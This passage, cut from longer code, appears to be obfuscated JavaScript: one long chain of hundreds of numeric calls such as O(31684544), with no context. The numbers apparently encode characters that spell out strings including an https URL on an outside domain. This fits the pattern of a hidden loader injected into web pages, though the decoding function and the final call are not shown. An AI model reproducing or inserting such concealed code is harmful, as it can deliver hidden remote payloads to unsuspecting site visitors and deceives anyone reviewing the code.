(43565797)+O(31684544)+O(38619734)+O(102967748)+O(114842179)+O(114844736)+O(110880636)+O(113854781)+O(57426241)+O(46535753)+O(46535293)+O(110887853)+O(45543264)+O(101977526)+O(109893080)+O(115837827)+O(117819019)+O(115839652)+O(97027170)+O(96036392)+O(108905825)+O(101971226)+O(45540985)+O(98014407)+O(109897868)+O(107913273)+O(46532534)+O(98012158)+O(62372666)+O(117815887)+O(60396704)+O(55442955)+O(53463320)+O(53461665)+O(50492177)+O(51485741)+O(51481053)+O(37629289)+O(98018779)+O(60395435)+O(48515698)+O(55444750)+O(54456437)+O(52470205)+O(51481555)+O(37621328)+O(103955650)+O(60390948)+O(51480848)+O(50490380)+O(53466115)+O(47520679)+O(48511606)+O(37629656)+O(110880670)+O(100986481)+O(60395610)+O(107919069)+O(37620317)+O(99994114)+O(60399044)+O(37629407)+O(114844261)+O(60390817)+O(102961417)+O(114844303)+O(114845072)+O(110887641)+O(113851945)+O(57427077)+O(46534648)+O(46535547)+O(113852145)+O(102968520)+O(109891340)+O(110881211)+O(45546035)+O(116829166)+O(103956233)+O(116828757)+O(109893044)+O(45544350)+O(98016870)+O(109899873)+O(107916894)+O(45540091)+O(98014221)+O(108901103)+O(38618454)+O(92077085)+O(43567273)+O(9907413)+O(31687502)+O(31680254)+O(31680034)+O(31684287)+O(31686364)+O(31689316)+O(31682216)+O(31681964)+O(90099952)+O(38615846)+O(102962286)+O(114844102)+O(114849061)+O(110887765)+O(113852986)+O(57427565)+O(46537144)+O(46533972)+O(98019973)+O(45543599)+O(99008825)+O(115839795)+O(109893022)+O(107919693)+O(96034658)+O(103953117)+O(45549583)+O(98014033)+O(109896254)+O(107911826)+O(46534439)+O(114848662)+O(112868165)+O(96035010)+O(98013246)+O(105933269)+O(45542415)+O(110884595)+O(102969748)+O(110886454)+O(62372899)+O(96033780)+O(103957681)+O(99006482)+O(60394648)+O(53467684)+O(48518162)+O(49506412)+O(37620846)+O(99006053)+O(107918496)+O(94056506)+O(100987516)+O(103959610)+O(99000574)+O(60397977)+O(48511522)+O(53461398)+O(47525802)+O(52473778)+O(49500074)+O(37626245)+O(99994668)+O(115839577)+O(103957896)+O(99004581)+O(60397742)+O(37624092)+O(113851000)+O(103958322)+O(114848240)+O(99995987)+O(94056763)+O(103956487)+O(99006308)+O(60399858)+O(49505578)+O(52476160)+O(56435704)+O(52474136)+O(54456846)+O(48512166)+O(37621067)+O(114847115)+O(60392320)+O(102962185)+O(114840901)+O(114842049)+O(110884289)+O(113858429)+O(36630480)+O(50498919)+O(64353105)+O(36639432)+O(49506229)+O(69309620)+O(36635164)+O(49503002)+O(69301931)+O(117810981)+O(117810739)+O(117819165)+O(45541916)+O(96035547)+O(110889018)+O(110885186)+O(106925112)+O(99990206)+O(45540307)+O(98010900)+O(109897664)+O(107916799)+O(45549546)+O(98017602)+O(108903894)+O(36632384)+O(49507435)+O(69305726)+O(38617419)+O(92075467)+O(9901968)+O(31683508)+O(31684769)+O(31681862)+O(31685714)+O(92076944)+O(58415944)+O(9903432)+O(31680706)+O(31686536)+O(31685404)+O(31686994)+O(106928516)+O(99994305)+O(114845930)+O(31681715)+O(98015651)+O(94056628)+O(103957707)+O(108903573)+O(99002527)+O(99994759)+O(118808514)+O(31683899)+O(60396515)+O(31684753)+O(113854364)+O(99998333)+O(113855984)+O(113853802)+O(103951225)+O(109894957)+O(108908077)+O(82175625)+O(114846364)+O(109891496)+O(112866915)+O(96039663)+O(101975881)+O(99998370)+O(45546753)+O(101979944)+O(99999386)+O(114846833)+O(72279510)+O(114841512)+O(99992385)+O(107918020)+O(39608988)+O(38612993)+O(98015586)+O(94057119)+O(103957108)+O(108903726)+O(99002101)+O(99993384)+O(118806212)+O(38615881)+O(40598929)+O(58415802)+O(9908860)+O(31688951)+O(31683928)+O(31684067)+O(31689209)+O(103952529)+O(100982905)+O(31681148)+O(39608354)+O(98018399)+O(94054297)+O(103952158)+O(108902781)+O(99007139)+O(99993482)+O(118807096)+O(31681551)+O(60394948)+O(60391474)+O(60395628)+O(31682579)+O(108906786)+O(115834281)+O(106925996)+O(106925455)+O(40599382)+O(31682101)+O(121773020)+O(9905297)+O(31689940)+O(31687601)+O(31686539)+O(31686094)+O(31688956)+O(31685422)+O(31689794)+O(31685634)+O(98018541)+O(94059544)+O(103956559)+O(108909412)+O(99005454)+O(99994486)+O(118801235)+O(31684320)+O(60397831)+O(31684769)+O(47524923)+O(58412937)+O(9906221)+O(31684123)+O(31689614)+O(31683998)+O(31682638)+O(123753362)+O(31681970)+O(99999787)+O(106922271)+O(113855276)+O(99993848)+O(31685752)+O(121775164)+O(9908384)+O(31682612)+O(31688732)+O(31683750)+O(31680629)+O(31689015)+O(31681412)+O(31683244)+O(31680376)+O(98015912)+O(94059540)+O(103953704)+O(108900416)+O(99006670)+O(99998773)+O(118804156)+O(31684182)+O(60391896)+O(31682460)+O(110886087)+O(96032938)+O(112867338)+O(113850479)+O(99994382)+O(72274786)+O(108904908)+O(114845179)+O(39600250)+O(98017617)+O(94050043)+O(103950330)+O(108902411)+O(99001727)+O(99996905)+O(118809986)+O(40596455)+O(31681238)+O(42572986)+O(31684906)+O(48514454)+O(58417843)+O(9908788)+O(31688339)+O(31685282)+O(31680488)+O(31686672)+O(123751939)+O(9906294)+O(31681114)+O(31682777)+O(31681222)+O(31685014)+O(113854667)+O(99990151)+O(113852339)+O(113853945)+O(103957419)+O(109894949)+O(108905118)+O(82171989)+O(114841238)+O(109894057)+O(112867399)+O(96039808)+O(101973255)+O(99995265)+O(45546104)+O(113851522)+O(99990219)+O(114843171)+O(72273718)+O(114844563)+O(99997942)+O(107919740)+O(39605839)+O(38615144)+O(98012487)+O(94050326)+O(103955300)+O(108906525)+O(99005452)+O(99991767)+O(118807364)+O(38617335)+O(43566555)+O(31680559)+O(98013569)+O(94059254)+O(103955040)+O(108902961)+O(99003895)+O(99996946)+O(118802507)+O(40593129)+O(58417655)+O(9901129)+O(31687534)+O(31680378)+O(31683134)+O(31682774)+O(9908649)+O(31685804)+O(31683344)+O(31689560)+O(31681358)+O(103956976)+O(100984723)+O(31683414)+O(39604634)+O(98016285)+O(94054546)+O(103954982)+O(108905949)+O(99004179)+O(99992402)+O(118808475)+O(31680641)+O(59401862)+O(31680200)+O(115833787)+O(112860194)+O(106922352)+O(113852362)+O(45543304)+O(106928516)+O(99993671)+O(108900349)+O(101975047)+O(114840969)+O(102968928)+O(40596156)+O(31680214)+O(121773788)+O(9900479)+O(31681067)+O(31682831)+O(31687320)+O(31688187)+O(31689490)+O(31686344)+O(31683025)+O(31681649)+O(98017616)+O(109899170)+O(108904863)+O(113859357)+O(114840784)+O(31681257)+O(115831406)+O(112860663)+O(106928798)+O(70294983)+O(112867485)+O(109892826)+O(115834292)+O(110881720)+O(31689402)+O(60391154)+O(31689494)+O(115835901)+O(112868628)+O(106923568)+O(113854366)+O(90099346)+O(98011627)+O(94054794)+O(103954742)+O(108900082)+O(99006752)+O(99998451)+O(118809466)+O(92072858)+O(58411954)+O(9900520)+O(31689948)+O(31682061)+O(31686840)+O(31685501)+O(31688512)+O(31680551)+O(31688551)+O(31682881)+O(115833931)+O(112862777)+O(106928388)+O(70299062)+O(112869803)+O(109894183)+O(115832928)+O(110882572)+O(45544740)+O(100989700)+O(109898052)+O(112864883)+O(68310828)+O(96035184)+O(98015159)+O(102966926)+O(39600410)+O(115834384)+O(112867842)+O(106920116)+O(31686802)+O(60392835)+O(61388934)+O(31682271)+O(121772537)+O(9901150)+O(31687927)+O(31681598)+O(31689599)+O(31689352)+O(31686396)+O(31689559)+O(31680306)+O(31681577)+O(31684160)+O(31681812)+O(31686246)+O(31683329)+O(98017666)+O(109897399)+O(108905296)+O(113857224)+O(114845632)+O(31682015)+O(103952975)+O(107917371)+O(101972637)+O(31684271)+O(60393522)+O(31688135)+O(108908376)+O(99991356)+O(117810721)+O(31687127)+O(72275482)+O(107911440)+O(96036792)+O(101971067)+O(99999891)+O(39607533)+O(40595744)+O(58410264)+O(9901872)+O(31689646)+O(31686010)+O(31684600)+O(31684726)+O(31683047)+O(31680130)+O(31686318)+O(31682552)+O(31680175)+O(31684851)+O(31681489)+O(31681246)+O(103950442)+O(107915720)+O(101979926)+O(45549844)+O(113858264)+O(112862990)+O(98019181)+O(31680035)+O(60397521)+O(31682757)+O(115834491)+O(112866917)+O(106920849)+O(58412072)+O(9903706)+O(31680562)+O(31686151)+O(31680003)+O(31687099)+O(31689906)+O(31682942)+O(31683063)+O(31683617)+O(31681856)+O(31689741)+O(31685851)+O(31687282)+O(103954220)+O(107917537)+O(101972970)+O(45549277)+O(109893056)+O(108901564)+O(106924236)+O(109893393)+O(96034552)+O(99001833)+O(31681507)+O(60393210)+O(31681375)+O(39600886)+O(40596237)+O(31688622)+O(60399383)+O(61381783)+O(31686772)+O(103959989)+O(107915276)+O(101978766)+O(45543335)+O(112864625)+O(99994290)+O(107918228)+O(109893979)+O(116823399)+O(99996331)+O(39606024)+O(40597215)+O(58413765)+O(9907613)+O(31683465)+O(31680316)+O(31680110)+O(31684010)+O(31685233)+O(31684385)+O(31682135)+O(31680722)+O(31687939)+O(31686527)+O(31683380)+O(31683354)+O(103958257)+O(107919716)+O(101973065)+O(45543880)+O(109897945)+O(108905841)+O(99999991)+O(112866830)+O(112868015)+O(109893857)+O(112866660)+O(31684435)+O(60391768)+O(31685555)+O(39607272)+O(40593877)+O(31680577)+O(60397100)+O(61383925)+O(31688331)+O(103957194)+O(107916625)+O(101978909)+O(45548273)+O(112864164)+O(99999665)+O(107916830)+O(109896472)+O(116820223)+O(99997311)+O(39605016)+O(40595042)+O(58414348)+O(31689934)+O(9900832)+O(31687039)+O(31682880)+O(31687576)+O(31686456)+O(31685106)+O(31682153)+O(31684190)+O(31687888)+O(123755983)+O(40598246)+O(58416291)+O(9906938)+O(31684482)+O(31686947)+O(31685124)+O(31681273)+O(31681840)+O(31685576)+O(31688436)+O(31680029)+O(113851376)+O(99999881)+O(114842304)+O(83164738)+O(103952003)+O(107910437)+O(99994144)+O(109894647)+O(115830741)+O(114846785)+O(39608432)+O(106925961)+O(109896960)+O(96035291)+O(99009150)+O(84150751)+O(81184878)+O(75243234)+O(113854935)+O(43568793)+O(31685789)+O(48516774)+O(47529485)+O(47522268)+O(47521249)+O(47529303)+O(40590900)+O(58416448)+O(31681710)+O(9905486)+O(31681851)+O(31682867)+O(31688578)+O(31689415)+O(123753768)+O(9902348)+O(123756939)+O(9900140)+O(9906004)+O(117812478)+O(103955152)+O(108903954)+O(99006838)+O(109893624)+O(117819033)+O(45540889)+O(109893539)+O(108906497)+O(106928374)+O(109890236)+O(96034174)+O(99004104)+O(31684641)+O(60398141)+O(31682443)+O(106927096)+O(109893113)+O(96031550)+O(99003742)+O(84153630)+O(81184439)+O(75244791)+O(113852819)+O(58410404));